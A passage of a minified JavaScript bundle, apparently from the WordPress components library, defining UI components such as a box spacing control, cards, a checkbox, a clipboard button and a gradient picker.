RE=Sl("span",{target:"e1j5nr4z8"})({name:"1w884gc",styles:"box-sizing:border-box;display:block;width:24px;height:24px;position:relative;padding:4px"}),OE=Sl("span",{target:"e1j5nr4z7"})({name:"i6vjox",styles:"box-sizing:border-box;display:block;position:relative;width:100%;height:100%"}),AE=({isFocused:e})=>Dl({backgroundColor:"currentColor",opacity:e?1:.3},"",""),zE=Sl("span",{target:"e1j5nr4z6"})("box-sizing:border-box;display:block;pointer-events:none;position:absolute;",AE,";"),LE=Sl(zE,{target:"e1j5nr4z5"})({name:"1k2w39q",styles:"bottom:3px;top:3px;width:2px"}),FE=Sl(zE,{target:"e1j5nr4z4"})({name:"1q9b07k",styles:"height:2px;left:3px;right:3px"}),BE=Sl(FE,{target:"e1j5nr4z3"})({name:"abcix4",styles:"top:0"}),VE=Sl(LE,{target:"e1j5nr4z2"})({name:"1wf8jf",styles:"right:0"}),WE=Sl(FE,{target:"e1j5nr4z1"})({name:"8tapst",styles:"bottom:0"}),$E=Sl(LE,{target:"e1j5nr4z0"})({name:"1ode3cm",styles:"left:0"});function HE({size:e=24,side:t="all",sides:n,...r}){const o=e=>!(e=>n?.length&&!n.includes(e))(e)&&("all"===t||t===e),i=o("top")||o("vertical"),s=o("right")||o("horizontal"),a=o("bottom")||o("vertical"),l=o("left")||o("horizontal"),c=e/24;return(0,kt.jsx)(RE,{style:{transform:`scale(${c})`},...r,children:(0,kt.jsxs)(OE,{children:[(0,kt.jsx)(BE,{isFocused:i}),(0,kt.jsx)(VE,{isFocused:s}),(0,kt.jsx)(WE,{isFocused:a}),(0,kt.jsx)($E,{isFocused:l})]})})}const UE=Sl(Zj,{target:"e1jovhle5"})({name:"1ejyr19",styles:"max-width:90px"}),YE=Sl(ow,{target:"e1jovhle4"})({name:"1j1lmoi",styles:"grid-column:1/span 3"}),GE=Sl(Hy,{target:"e1jovhle3"})({name:"tkya7b",styles:"grid-area:1/2;justify-self:end"}),qE=Sl("div",{target:"e1jovhle2"})({name:"1dfa8al",styles:"grid-area:1/3;justify-self:end"}),KE=Sl(HE,{target:"e1jovhle1"})({name:"ou8xsw",styles:"flex:0 0 auto"}),XE=Sl(YC,{target:"e1jovhle0"})("width:100%;margin-inline-end:",Rl(2),";"),ZE=()=>{};function QE(e,t,n){const r=DE(t);let o=[];switch(e){case"all":o=["top","bottom","left","right"];break;case"horizontal":o=["left","right"];break;case"vertical":o=["top","bottom"];break;default:o=[e]}if(n)switch(e){case"top":o.push("bottom");break;case"bottom":o.push("top");break;case"left":o.push("left");break;case"right":o.push("right")}return o.filter((e=>r.has(e)))}function JE({__next40pxDefaultSize:e,onChange:t=ZE,onFocus:n=ZE,values:r,selectedUnits:o,setSelectedUnits:i,sides:s,side:a,min:l=0,presets:c,presetKey:h,...p}){var m,g;const v=QE(a,s),b=e=>{t(e)},x=(e,t)=>{const n={...r},o=void 0!==e&&!isNaN(parseFloat(e))?e:void 0;QE(a,s,!!t?.event.altKey).forEach((e=>{n[e]=o})),b(n)},y=function(e={},t=jE){const n=TE(t);if(n.every((t=>e[t]===e[n[0]])))return e[n[0]]}(r,v),w=ME(r),_=w&&v.length>1&&EE(r,v),[S,C]=Hj(y),k=w?C:o[v[0]],j=[(0,d.useInstanceId)(JE,"box-control-input"),a].join("-"),E=v.length>1&&void 0===y&&v.some((e=>o[e]!==k)),M=void 0===y&&k?k:y,N=_||E?(0,u.__)("Mixed"):void 0,T=c&&c.length>0&&h,P=T&&void 0!==y&&!_&&IE(y,h),[D,I]=(0,f.useState)(!T||!P&&!_&&void 0!==y),R=P?function(e,t,n){if(!IE(e,t))return;const r=e.match(new RegExp(`^var:preset\\|${t}\\|(.+)$`));if(!r)return;const o=r[1],i=n.findIndex((e=>e.slug===o));return-1!==i?i:void 0}(y,h,c):void 0,O=T?[{value:0,label:"",tooltip:(0,u.__)("None")},...c.map(((e,t)=>{var n;return{value:t+1,label:"",tooltip:null!==(n=e.name)&&void 0!==n?n:e.slug}}))]:[];return(0,kt.jsxs)(YE,{expanded:!0,children:[(0,kt.jsx)(KE,{side:a,sides:s}),D&&(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(cs,{placement:"top-end",text:CE[a],children:(0,kt.jsx)(UE,{...p,min:l,__shouldNotWarnDeprecated36pxSize:!0,__next40pxDefaultSize:e,className:"component-box-control__unit-control",id:j,isPressEnterToChange:!0,disableUnits:_||E,value:M,onChange:x,onUnitChange:e=>{const t={...o};v.forEach((n=>{t[n]=e})),i(t)},onFocus:e=>{n(e,{side:a})},label:CE[a],placeholder:N,hideLabelFromVision:!0})}),(0,kt.jsx)(XE,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,"aria-controls":j,label:CE[a],hideLabelFromVision:!0,onChange:e=>{x(void 0!==e?[e,k].join(""):void 0)},min:isFinite(l)?l:0,max:null!==(m=SE[null!=k?k:"px"]?.max)&&void 0!==m?m:10,step:null!==(g=SE[null!=k?k:"px"]?.step)&&void 0!==g?g:.1,value:null!=S?S:0,withInputField:!1})]}),T&&!D&&(0,kt.jsx)(XE,{__next40pxDefaultSize:!0,className:"spacing-sizes-control__range-control",value:void 0!==R?R+1:0,onChange:e=>{const t=0===e||void 0===e?void 0:function(e,t,n){return`var:preset|${t}|${n[e].slug}`}(e-1,h,c);(e=>{const t={...r};v.forEach((n=>{t[n]=e})),b(t)})(t)},withInputField:!1,"aria-valuenow":void 0!==R?R+1:0,"aria-valuetext":O[void 0!==R?R+1:0].tooltip,renderTooltipContent:e=>O[e||0].tooltip,min:0,max:O.length-1,marks:O,label:CE[a],hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),T&&(0,kt.jsx)(Hy,{label:D?(0,u.__)("Use size preset"):(0,u.__)("Set custom size"),icon:_E,onClick:()=>{I(!D)},isPressed:D,size:"small",iconSize:24})]},`box-control-${a}`)}function eM({isLinked:e,...t}){const n=e?(0,u.__)("Unlink sides"):(0,u.__)("Link sides");return(0,kt.jsx)(Hy,{...t,className:"component-box-control__linked-button",size:"small",icon:e?P_:D_,iconSize:24,label:n})}const tM={min:0},nM=()=>{};function rM({__next40pxDefaultSize:e=!1,id:t,inputProps:n=tM,onChange:r=nM,label:o=(0,u.__)("Box Control"),values:i,units:s,sides:a,splitOnAxis:l=!1,allowReset:c=!0,resetValues:h=kE,presets:p,presetKey:m,onMouseOver:g,onMouseOut:v}){const[b,x]=sC(i,{fallback:kE}),y=b||kE,w=ME(i),_=1===a?.length,[S,C]=(0,f.useState)(w),[k,j]=(0,f.useState)(!w||!EE(y)||_),[E,M]=(0,f.useState)(NE(k,l)),[N,T]=(0,f.useState)({top:Hj(i?.top)[1],right:Hj(i?.right)[1],bottom:Hj(i?.bottom)[1],left:Hj(i?.left)[1]}),P=function(e){const t=(0,d.useInstanceId)(rM,"inspector-box-control");return e||t}(t),D=`${P}-heading`,I={onMouseOver:g,onMouseOut:v,...n,onChange:e=>{r(e),x(e),C(!0)},onFocus:(e,{side:t})=>{M(t)},isLinked:k,units:s,selectedUnits:N,setSelectedUnits:T,sides:a,values:y,__next40pxDefaultSize:e,presets:p,presetKey:m};Ay({componentName:"BoxControl",__next40pxDefaultSize:e,size:void 0});const R=DE(a);if(p&&!m||!p&&m){}return(0,kt.jsxs)(iE,{id:P,columns:3,templateColumns:"1fr min-content min-content",role:"group","aria-labelledby":D,children:[(0,kt.jsx)(Ry.VisualLabel,{id:D,children:o}),k&&(0,kt.jsx)(YE,{children:(0,kt.jsx)(JE,{side:"all",...I})}),!_&&(0,kt.jsx)(qE,{children:(0,kt.jsx)(eM,{onClick:()=>{j(!k),M(NE(!k,l))},isLinked:k})}),!k&&l&&["vertical","horizontal"].map((e=>(0,kt.jsx)(JE,{side:e,...I},e))),!k&&!l&&Array.from(R).map((e=>(0,kt.jsx)(JE,{side:e,...I},e))),c&&(0,kt.jsx)(GE,{className:"component-box-control__reset-button",variant:"secondary",size:"small",onClick:()=>{r(h),x(h),T(h),C(!1)},disabled:!S,children:(0,u.__)("Reset")})]})}var oM=rM;var iM=(0,f.forwardRef)((function(e,t){const{className:n,__shouldNotWarnDeprecated:r,...o}=e,i=c("components-button-group",n);return r||Ji()("wp.components.ButtonGroup",{since:"6.8",alternative:"wp.components.__experimentalToggleGroupControl"}),(0,kt.jsx)("div",{ref:t,role:"group",className:i,...o})}));const sM={name:"12ip69d",styles:"background:transparent;display:block;margin:0!important;pointer-events:none;position:absolute;will-change:box-shadow"};function aM(e){return`0 ${e}px ${2*e}px 0\n\t${`rgba(0, 0, 0, ${e/20})`}`}const lM=ul((function(e,t){const n=function(e){const{active:t,borderRadius:n="inherit",className:r,focus:o,hover:i,isInteractive:s=!1,offset:a=0,value:l=0,...c}=cl(e,"Elevation"),u=ll();return{...c,className:(0,f.useMemo)((()=>{let e=Iv(i)?i:2*l,c=Iv(t)?t:l/2;s||(e=Iv(i)?i:void 0,c=Iv(t)?t:void 0);const d=`box-shadow ${Wl.transitionDuration} ${Wl.transitionTimingFunction}`,f={};return f.Base=Dl({borderRadius:n,bottom:a,boxShadow:aM(l),opacity:Wl.elevationIntensity,left:a,right:a,top:a},Dl("@media not ( prefers-reduced-motion ){transition:",d,";}",""),"",""),Iv(e)&&(f.hover=Dl("*:hover>&{box-shadow:",aM(e),";}","")),Iv(c)&&(f.active=Dl("*:active>&{box-shadow:",aM(c),";}","")),Iv(o)&&(f.focus=Dl("*:focus>&{box-shadow:",aM(o),";}","")),u(sM,f.Base,f.hover,f.focus,f.active,r)}),[t,n,r,u,o,i,s,a,l]),"aria-hidden":!0}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Elevation");var cM=lM;const uM=`calc(${Wl.radiusLarge} - 1px)`,dM=Dl("box-shadow:0 0 0 1px ",Wl.surfaceBorderColor,";outline:none;",""),fM={name:"1showjb",styles:"border-bottom:1px solid;box-sizing:border-box;&:last-child{border-bottom:none;}"},hM={name:"14n5oej",styles:"border-top:1px solid;box-sizing:border-box;&:first-of-type{border-top:none;}"},pM={name:"13udsys",styles:"height:100%"},mM={name:"6ywzd",styles:"box-sizing:border-box;height:auto;max-height:100%"},gM={name:"dq805e",styles:"box-sizing:border-box;overflow:hidden;&>img,&>iframe{display:block;height:auto;max-width:100%;width:100%;}"},vM={name:"c990dr",styles:"box-sizing:border-box;display:block;width:100%"},bM=Dl("&:first-of-type{border-top-left-radius:",uM,";border-top-right-radius:",uM,";}&:last-of-type{border-bottom-left-radius:",uM,";border-bottom-right-radius:",uM,";}",""),xM=Dl("border-color:",Wl.colorDivider,";",""),yM={name:"1t90u8d",styles:"box-shadow:none"},wM={name:"1e1ncky",styles:"border:none"},_M=Dl("border-radius:",uM,";",""),SM=Dl("padding:",Wl.cardPaddingXSmall,";",""),CM={large:Dl("padding:",Wl.cardPaddingLarge,";",""),medium:Dl("padding:",Wl.cardPaddingMedium,";",""),small:Dl("padding:",Wl.cardPaddingSmall,";",""),xSmall:SM,extraSmall:SM},kM=Dl("background-color:",Fl.ui.backgroundDisabled,";",""),jM=Dl("background-color:",Wl.surfaceColor,";color:",Fl.gray[900],";position:relative;","");Wl.surfaceBackgroundColor;function EM({borderBottom:e,borderLeft:t,borderRight:n,borderTop:r}){const o=`1px solid ${Wl.surfaceBorderColor}`;return Dl({borderBottom:e?o:void 0,borderLeft:t?o:void 0,borderRight:n?o:void 0,borderTop:r?o:void 0},"","")}const MM=Dl("",""),NM=Dl("background:",Wl.surfaceBackgroundTintColor,";",""),TM=Dl("background:",Wl.surfaceBackgroundTertiaryColor,";",""),PM=e=>[e,e].join(" "),DM=e=>["90deg",[Wl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),IM=e=>[[Wl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),RM=(e,t)=>Dl("background:",(e=>[`linear-gradient( ${DM(e)} ) center`,`linear-gradient( ${IM(e)} ) center`,Wl.surfaceBorderBoldColor].join(","))(t),";background-size:",PM(e),";",""),OM=[`linear-gradient( ${[`${Wl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`,`linear-gradient( ${["90deg",`${Wl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`].join(","),AM=(e,t,n)=>{switch(e){case"dotted":return RM(t,n);case"grid":return(e=>Dl("background:",Wl.surfaceBackgroundColor,";background-image:",OM,";background-size:",PM(e),";",""))(t);case"primary":return MM;case"secondary":return NM;case"tertiary":return TM}};function zM(e){const{backgroundSize:t=12,borderBottom:n=!1,borderLeft:r=!1,borderRight:o=!1,borderTop:i=!1,className:s,variant:a="primary",...l}=cl(e,"Surface"),c=ll();return{...l,className:(0,f.useMemo)((()=>{const e={borders:EM({borderBottom:n,borderLeft:r,borderRight:o,borderTop:i})};return c(jM,e.borders,AM(a,`${t}px`,t-1+"px"),s)}),[t,n,r,o,i,s,c,a])}}function LM(e){const{className:t,elevation:n=0,isBorderless:r=!1,isRounded:o=!0,size:i="medium",...s}=cl(function({elevation:e,isElevated:t,...n}){const r={...n};let o=e;var i;return t&&(Ji()("Card isElevated prop",{since:"5.9",alternative:"elevation"}),null!==(i=o)&&void 0!==i||(o=2)),void 0!==o&&(r.elevation=o),r}(e),"Card"),a=ll();return{...zM({...s,className:(0,f.useMemo)((()=>a(dM,r&&yM,o&&_M,t)),[t,a,r,o])}),elevation:n,isBorderless:r,isRounded:o,size:i}}const FM=ul((function(e,t){const{children:n,elevation:r,isBorderless:o,isRounded:i,size:s,...a}=LM(e),l=i?Wl.radiusLarge:0,c=ll(),u=(0,f.useMemo)((()=>c(Dl({borderRadius:l},"",""))),[c,l]),d=(0,f.useMemo)((()=>{const e={size:s,isBorderless:o};return{CardBody:e,CardHeader:e,CardFooter:e}}),[o,s]);return(0,kt.jsx)(xs,{value:d,children:(0,kt.jsxs)(kl,{...a,ref:t,children:[(0,kt.jsx)(kl,{className:c(pM),children:n}),(0,kt.jsx)(cM,{className:u,isInteractive:!1,value:r?1:0}),(0,kt.jsx)(cM,{className:u,isInteractive:!1,value:r})]})})}),"Card");var BM=FM;const VM=Dl("@media only screen and ( min-device-width: 40em ){&::-webkit-scrollbar{height:12px;width:12px;}&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-track{background:",Wl.colorScrollbarTrack,";border-radius:8px;}&::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:",Wl.colorScrollbarThumb,";border:2px solid rgba( 0, 0, 0, 0 );border-radius:7px;}&:hover::-webkit-scrollbar-thumb{background-color:",Wl.colorScrollbarThumbHover,";}}",""),WM={name:"13udsys",styles:"height:100%"},$M={name:"7zq9w",styles:"scroll-behavior:smooth"},HM={name:"q33xhg",styles:"overflow-x:auto;overflow-y:hidden"},UM={name:"103x71s",styles:"overflow-x:hidden;overflow-y:auto"},YM={name:"umwchj",styles:"overflow-y:auto"};const GM=ul((function(e,t){const n=function(e){const{className:t,scrollDirection:n="y",smoothScroll:r=!1,...o}=cl(e,"Scrollable"),i=ll();return{...o,className:(0,f.useMemo)((()=>i(WM,VM,r&&$M,"x"===n&&HM,"y"===n&&UM,"auto"===n&&YM,t)),[t,i,n,r])}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Scrollable");var qM=GM;const KM=ul((function(e,t){const{isScrollable:n,...r}=function(e){const{className:t,isScrollable:n=!1,isShady:r=!1,size:o="medium",...i}=cl(e,"CardBody"),s=ll();return{...i,className:(0,f.useMemo)((()=>s(mM,bM,CM[o],r&&kM,"components-card__body",t)),[t,s,r,o]),isScrollable:n}}(e);return n?(0,kt.jsx)(qM,{...r,ref:t}):(0,kt.jsx)(kl,{...r,ref:t})}),"CardBody");var XM=KM,ZM=Nt((function(e){var t=e,{orientation:n="horizontal"}=t,r=_(t,["orientation"]);return r=y({role:"separator","aria-orientation":n},r)})),QM=jt((function(e){return Mt("hr",ZM(e))}));const JM={vertical:{start:"marginLeft",end:"marginRight"},horizontal:{start:"marginTop",end:"marginBottom"}},eN=({"aria-orientation":e="horizontal",margin:t,marginStart:n,marginEnd:r})=>Dl(kv({[JM[e].start]:Rl(null!=n?n:t),[JM[e].end]:Rl(null!=r?r:t)})(),"","");var tN={name:"1u4hpl4",styles:"display:inline"};const nN=({"aria-orientation":e="horizontal"})=>"vertical"===e?tN:void 0,rN=({"aria-orientation":e="horizontal"})=>Dl({["vertical"===e?"borderRight":"borderBottom"]:"1px solid currentColor"},"",""),oN=({"aria-orientation":e="horizontal"})=>Dl({height:"vertical"===e?"auto":0,width:"vertical"===e?0:"auto"},"",""),iN=Sl("hr",{target:"e19on6iw0"})("border:0;margin:0;",nN," ",rN," ",oN," ",eN,";");var sN=ul((function(e,t){const n=cl(e,"Divider");return(0,kt.jsx)(QM,{render:(0,kt.jsx)(iN,{}),...n,ref:t})}),"Divider");const aN=ul((function(e,t){const n=function(e){const{className:t,...n}=cl(e,"CardDivider"),r=ll();return{...n,className:(0,f.useMemo)((()=>r(vM,xM,"components-card__divider",t)),[t,r])}}(e);return(0,kt.jsx)(sN,{...n,ref:t})}),"CardDivider");var lN=aN;const cN=ul((function(e,t){const n=function(e){const{className:t,justify:n,isBorderless:r=!1,isShady:o=!1,size:i="medium",...s}=cl(e,"CardFooter"),a=ll();return{...s,className:(0,f.useMemo)((()=>a(hM,bM,xM,CM[i],r&&wM,o&&kM,"components-card__footer",t)),[t,a,r,o,i]),justify:n}}(e);return(0,kt.jsx)(vv,{...n,ref:t})}),"CardFooter");var uN=cN;const dN=ul((function(e,t){const n=function(e){const{className:t,isBorderless:n=!1,isShady:r=!1,size:o="medium",...i}=cl(e,"CardHeader"),s=ll();return{...i,className:(0,f.useMemo)((()=>s(fM,bM,xM,CM[o],n&&wM,r&&kM,"components-card__header",t)),[t,s,n,r,o])}}(e);return(0,kt.jsx)(vv,{...n,ref:t})}),"CardHeader");var fN=dN;const hN=ul((function(e,t){const n=function(e){const{className:t,...n}=cl(e,"CardMedia"),r=ll();return{...n,className:(0,f.useMemo)((()=>r(gM,bM,"components-card__media",t)),[t,r])}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"CardMedia");var pN=hN;var mN=function e(t){const{__nextHasNoMarginBottom:n,label:r,className:o,heading:i,checked:s,indeterminate:a,help:l,id:u,onChange:h,onClick:p,...m}=t;i&&Ji()("`heading` prop in `CheckboxControl`",{alternative:"a separate element to implement a heading",since:"5.8"});const[g,v]=(0,f.useState)(!1),[b,x]=(0,f.useState)(!1),y=(0,d.useRefEffect)((e=>{e&&(e.indeterminate=!!a,v(e.matches(":checked")),x(e.matches(":indeterminate")))}),[s,a]),w=(0,d.useInstanceId)(e,"inspector-checkbox-control",u);return(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"CheckboxControl",label:i,id:w,help:l&&(0,kt.jsx)("span",{className:"components-checkbox-control__help",children:l}),className:c("components-checkbox-control",o),children:(0,kt.jsxs)(ow,{spacing:0,justify:"start",alignment:"top",children:[(0,kt.jsxs)("span",{className:"components-checkbox-control__input-container",children:[(0,kt.jsx)("input",{ref:y,id:w,className:"components-checkbox-control__input",type:"checkbox",value:"1",onChange:e=>h(e.target.checked),checked:s,"aria-describedby":l?w+"__help":void 0,onClick:e=>{e.currentTarget.focus(),p?.(e)},...m}),b?(0,kt.jsx)(JS,{icon:Tv,className:"components-checkbox-control__indeterminate",role:"presentation"}):null,g?(0,kt.jsx)(JS,{icon:tk,className:"components-checkbox-control__checked",role:"presentation"}):null]}),r&&(0,kt.jsx)("label",{className:"components-checkbox-control__label",htmlFor:w,children:r})]})})};const gN=4e3;function vN({className:e,children:t,onCopy:n,onFinishCopy:r,text:o,...i}){Ji()("wp.components.ClipboardButton",{since:"5.8",alternative:"wp.compose.useCopyToClipboard"});const s=(0,f.useRef)(),a=(0,d.useCopyToClipboard)(o,(()=>{n(),s.current&&clearTimeout(s.current),r&&(s.current=setTimeout((()=>r()),gN))}));(0,f.useEffect)((()=>()=>{s.current&&clearTimeout(s.current)}),[]);const l=c("components-clipboard-button",e);return(0,kt.jsx)(Hy,{...i,className:l,ref:a,onCopy:e=>{e.target.focus()},children:t})}var bN=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"})});const xN={name:"1bcj5ek",styles:"width:100%;display:block"},yN={name:"150ruhm",styles:"box-sizing:border-box;width:100%;display:block;margin:0;color:inherit"},wN=Dl("border:1px solid ",Wl.surfaceBorderColor,";",""),_N=Dl(">*:not( marquee )>*{border-bottom:1px solid ",Wl.surfaceBorderColor,";}>*:last-of-type>*{border-bottom-color:transparent;}",""),SN=Wl.radiusSmall,CN=Dl("border-radius:",SN,";",""),kN=Dl("border-radius:",SN,";>*:first-of-type>*{border-top-left-radius:",SN,";border-top-right-radius:",SN,";}>*:last-of-type>*{border-bottom-left-radius:",SN,";border-bottom-right-radius:",SN,";}",""),jN=`calc(${Wl.fontSize} * ${Wl.fontLineHeightBase})`,EN=`calc((${Wl.controlHeight} - ${jN} - 2px) / 2)`,MN=`calc((${Wl.controlHeightSmall} - ${jN} - 2px) / 2)`,NN=`calc((${Wl.controlHeightLarge} - ${jN} - 2px) / 2)`,TN={small:Dl("padding:",MN," ",Wl.controlPaddingXSmall,"px;",""),medium:Dl("padding:",EN," ",Wl.controlPaddingX,"px;",""),large:Dl("padding:",NN," ",Wl.controlPaddingXLarge,"px;","")},PN=(0,f.createContext)({size:"medium"});PN.displayName="ItemGroupContext";const DN=()=>(0,f.useContext)(PN);function IN(e){const{as:t,className:n,onClick:r,role:o="listitem",size:i,...s}=cl(e,"Item"),{spacedAround:a,size:l}=DN(),c=i||l,u=t||(void 0!==r?"button":"div"),d=ll(),h=(0,f.useMemo)((()=>d(("button"===u||"a"===u)&&(e=>Dl("font-size:",_y("default.fontSize"),";font-family:inherit;appearance:none;border:1px solid transparent;cursor:pointer;background:none;text-align:start;text-decoration:","a"===e?"none":void 0,";svg,path{fill:currentColor;}&:hover{color:",Fl.theme.accent,";}&:focus{box-shadow:none;outline:none;}&:focus-visible{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",Fl.theme.accent,";outline:2px solid transparent;outline-offset:0;}",""))(u),TN[c]||TN.medium,yN,a&&CN,n)),[u,n,d,c,a]),p=d(xN);return{as:u,className:h,onClick:r,wrapperClassName:p,role:o,...s}}var RN=ul((function(e,t){const{role:n,wrapperClassName:r,...o}=IN(e);return(0,kt.jsx)("div",{role:n,className:r,children:(0,kt.jsx)(kl,{...o,ref:t})})}),"Item");var ON=ul((function(e,t){const{isBordered:n,isSeparated:r,size:o,...i}=function(e){const{className:t,isBordered:n=!1,isRounded:r=!0,isSeparated:o=!1,role:i="list",...s}=cl(e,"ItemGroup");return{isBordered:n,className:ll()(n&&wN,o&&_N,r&&kN,t),role:i,isSeparated:o,...s}}(e),{size:s}=DN(),a={spacedAround:!n&&!r,size:o||s};return(0,kt.jsx)(PN.Provider,{value:a,children:(0,kt.jsx)(kl,{...i,ref:t})})}),"ItemGroup");function AN(e){return Math.max(0,Math.min(100,e))}function zN(e,t,n){const r=e.slice();return r[t]=n,r}function LN(e,t,n){if(function(e,t,n,r=0){const o=e[t].position,i=Math.min(o,n),s=Math.max(o,n);return e.some((({position:e},o)=>o!==t&&(Math.abs(e-n)<r||i<e&&e<s)))}(e,t,n))return e;return zN(e,t,{...e[t],position:n})}function FN(e,t,n){return zN(e,t,{...e[t],color:n})}function BN(e,t){if(!t)return;const{x:n,width:r}=t.getBoundingClientRect(),o=e-n;return Math.round(AN(100*o/r))}function VN({isOpen:e,position:t,color:n,...r}){const o=`components-custom-gradient-picker__control-point-button-description-${(0,d.useInstanceId)(VN)}`;return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Hy,{"aria-label":(0,u.sprintf)((0,u.__)("Gradient control point at position %1$d%% with color code %2$s."),t,n),"aria-describedby":o,"aria-haspopup":"true","aria-expanded":e,__next40pxDefaultSize:!0,className:c("components-custom-gradient-picker__control-point-button",{"is-active":e}),...r}),(0,kt.jsx)(jl,{id:o,children:(0,u.__)("Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.")})]})}function WN({isRenderedInSidebar:e,className:t,...n}){const r=(0,f.useMemo)((()=>({placement:"bottom",offset:8,resize:!1})),[]),o=c("components-custom-gradient-picker__control-point-dropdown",t);return(0,kt.jsx)(yj,{isRenderedInSidebar:e,popoverProps:r,className:o,...n})}function $N({disableRemove:e,disableAlpha:t,gradientPickerDomRef:n,ignoreMarkerPosition:r,value:o,onChange:i,onStartControlPointChange:s,onStopControlPointChange:a,__experimentalIsRenderedInSidebar:l}){const c=(0,f.useRef)(),d=e=>{if(void 0===c.current||null===n.current)return;const t=BN(e.clientX,n.current),{initialPosition:r,index:s,significantMoveHappened:a}=c.current;!a&&Math.abs(r-t)>=5&&(c.current.significantMoveHappened=!0),i(LN(o,s,t))},h=()=>{window&&window.removeEventListener&&c.current&&c.current.listenersActivated&&(window.removeEventListener("mousemove",d),window.removeEventListener("mouseup",h),a(),c.current.listenersActivated=!1)},p=(0,f.useRef)();return p.current=h,(0,f.useEffect)((()=>()=>{p.current?.()}),[]),(0,kt.jsx)(kt.Fragment,{children:o.map(((n,f)=>{const p=n?.position;return r!==p&&(0,kt.jsx)(WN,{isRenderedInSidebar:l,onClose:a,renderToggle:({isOpen:e,onToggle:t})=>(0,kt.jsx)(VN,{onClick:()=>{c.current&&c.current.significantMoveHappened||(e?a():s(),t())},onMouseDown:()=>{window&&window.addEventListener&&(c.current={initialPosition:p,index:f,significantMoveHappened:!1,listenersActivated:!0},s(),window.addEventListener("mousemove",d),window.addEventListener("mouseup",h))},onKeyDown:e=>{"ArrowLeft"===e.code?(e.stopPropagation(),i(LN(o,f,AN(n.position-10)))):"ArrowRight"===e.code&&(e.stopPropagation(),i(LN(o,f,AN(n.position+10))))},isOpen:e,position:n.position,color:n.color},f),renderContent:({onClose:r})=>(0,kt.jsxs)(mj,{paddingSize:"none",children:[(0,kt.jsx)(Jk,{enableAlpha:!t,color:n.color,onChange:e=>{i(FN(o,f,fb(e).toRgbString()))}}),!e&&o.length>2&&(0,kt.jsx)(ow,{className:"components-custom-gradient-picker__remove-control-point-wrapper",alignment:"center",children:(0,kt.jsx)(Hy,{onClick:()=>{i(function(e,t){return e.filter(((e,n)=>n!==t))}(o,f)),r()},variant:"link",children:(0,u.__)("Remove Control Point")})})]}),style:{left:`${n.position}%`,transform:"translateX( -50% )"}},f)}))})}$N.InsertPoint=function({value:e,onChange:t,onOpenInserter:n,onCloseInserter:r,insertPosition:o,disableAlpha:i,__experimentalIsRenderedInSidebar:s}){const[a,l]=(0,f.useState)(!1);return(0,kt.jsx)(WN,{isRenderedInSidebar:s,className:"components-custom-gradient-picker__inserter",onClose:()=>{r()},renderToggle:({isOpen:e,onToggle:t})=>(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,"aria-expanded":e,"aria-haspopup":"true",onClick:()=>{e?r():(l(!1),n()),t()},className:"components-custom-gradient-picker__insert-point-dropdown",icon:Nv}),renderContent:()=>(0,kt.jsx)(mj,{paddingSize:"none",children:(0,kt.jsx)(Jk,{enableAlpha:!i,onChange:n=>{a?t(function(e,t,n){const r=e.findIndex((e=>e.position===t));return FN(e,r,n)}(e,o,fb(n).toRgbString())):(t(function(e,t,n){const r=e.findIndex((e=>e.position>t)),o={color:n,position:t},i=e.slice();return i.splice(r-1,0,o),i}(e,o,fb(n).toRgbString())),l(!0))}})}),style:null!==o?{left:`${o}%`,transform:"translateX( -50% )"}:void 0})};var HN=$N;const UN=(e,t)=>{switch(t.type){case"MOVE_INSERTER":if("IDLE"===e.id||"MOVING_INSERTER"===e.id)return{id:"MOVING_INSERTER",insertPosition:t.insertPosition};break;case"STOP_INSERTER_MOVE":if("MOVING_INSERTER"===e.id)return{id:"IDLE"};break;case"OPEN_INSERTER":if("MOVING_INSERTER"===e.id)return{id:"INSERTING_CONTROL_POINT",insertPosition:e.insertPosition};break;case"CLOSE_INSERTER":if("INSERTING_CONTROL_POINT"===e.id)return{id:"IDLE"};break;case"START_CONTROL_CHANGE":if("IDLE"===e.id)return{id:"MOVING_CONTROL_POINT"};break;case"STOP_CONTROL_CHANGE":if("MOVING_CONTROL_POINT"===e.id)return{id:"IDLE"}}return e},YN={id:"IDLE"};function GN({background:e,hasGradient:t,value:n,onChange:r,disableInserter:o=!1,disableAlpha:i=!1,__experimentalIsRenderedInSidebar:s=!1}){const a=(0,f.useRef)(null),[l,u]=(0,f.useReducer)(UN,YN),d=e=>{if(!a.current)return;const t=BN(e.clientX,a.current);n.some((({position:e})=>Math.abs(t-e)<10))?"MOVING_INSERTER"===l.id&&u({type:"STOP_INSERTER_MOVE"}):u({type:"MOVE_INSERTER",insertPosition:t})},h="MOVING_INSERTER"===l.id,p="INSERTING_CONTROL_POINT"===l.id;return(0,kt.jsxs)("div",{className:c("components-custom-gradient-picker__gradient-bar",{"has-gradient":t}),onMouseEnter:d,onMouseMove:d,onMouseLeave:()=>{u({type:"STOP_INSERTER_MOVE"})},children:[(0,kt.jsx)("div",{className:"components-custom-gradient-picker__gradient-bar-background",style:{background:e,opacity:t?1:.4}}),(0,kt.jsxs)("div",{ref:a,className:"components-custom-gradient-picker__markers-container",children:[!o&&(h||p)&&(0,kt.jsx)(HN.InsertPoint,{__experimentalIsRenderedInSidebar:s,disableAlpha:i,insertPosition:l.insertPosition,value:n,onChange:r,onOpenInserter:()=>{u({type:"OPEN_INSERTER"})},onCloseInserter:()=>{u({type:"CLOSE_INSERTER"})}}),(0